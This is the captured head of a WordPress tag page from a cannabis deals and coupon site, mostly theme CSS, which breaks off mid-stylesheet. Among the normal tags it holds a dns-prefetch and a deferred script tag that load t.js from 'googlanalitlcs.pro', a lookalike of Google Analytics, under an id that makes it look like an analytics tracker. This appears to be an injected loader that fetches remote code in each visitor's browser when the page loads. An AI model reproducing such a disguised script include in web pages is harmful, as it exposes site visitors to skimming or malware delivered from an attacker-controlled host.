

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theweeddays.com/tag/pure-pet-cbd-shampoo/
body_size: 16658
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://theweeddays.com/xmlrpc.php" />
<title>Pure Pet CBD shampoo &#8211; Online Weed Deals &amp; Discount Coupon Codes USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Feed" href="https://theweeddays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Comments Feed" href="https://theweeddays.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Pure Pet CBD shampoo Tag Feed" href="https://theweeddays.com/tag/pure-pet-cbd-shampoo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theweeddays.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=3be8dd1435547e4c29404a270dbceb13" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://theweeddays.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theweeddays.com/wp-json/wp/v2/tags/2518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theweeddays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preload" href="https://theweeddays.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}.main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{padding:6px 12px 10px 12px;font-size:14px}nav.top_menu > ul > li > a{text-transform:uppercase;}nav.top_menu > ul > li > a{font-weight:normal;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #76a435!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #fa9e19;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#fa9e19;}.wpsm_promobox.rehub_promobox{border-left-color:#fa9e19!important;}.color_link{color:#fa9e19 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#fa9e19;}.btn_more:hover,.tw-pagination .current{border:1px solid #fa9e19;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #fa9e19;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #fa9e19 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #fa9e19;}.rething_item a.cat{border-bottom-color:#fa9e19}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #fa9e19;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #fa9e19;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#fa9e19 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#fa9e19;}@media (max-width:767px){.postNavigation .postnavprev{background:#fa9e19;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#fa9e19;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce 